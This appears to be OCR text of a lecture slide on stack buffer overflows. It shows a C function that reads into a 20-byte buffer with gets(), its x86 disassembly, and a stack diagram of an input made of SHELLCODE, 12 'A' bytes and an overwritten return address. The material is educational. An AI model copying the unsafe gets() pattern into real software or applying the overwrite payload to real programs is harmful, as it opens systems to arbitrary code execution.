 输入：
SHELLCODE + 'A' * 12 + '\x40\xcd\xff\xbf'
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
vulnerable:
push ebp
mov ebp,esp
sub esp,0x14
lea eax,[ebp-0x14]
push eax
call 0x80482e0 <gets@plt>
add esp,0x4
nop
leave
EIP ret
main:
push ebp
mov ebp,esp
call 0x804840b <vulnerable>
mov eax,0x0
pop ebp
ret
... ... ... ...
... ... ... ...
... ... ... ...
... ... ... ...
... ... ... ...
RIP of main
0x00 (SFP of main)[1:4]
ESP 0x40 0xcd 0xff 0xbf
'A' 'A' 'A' 'A'
'A' 'A' 'A' 'A'
'A' 'A' 'A' 'A'
SHELLCODE
SHELLCODE
SHELLCODE
&name (arg to gets)
97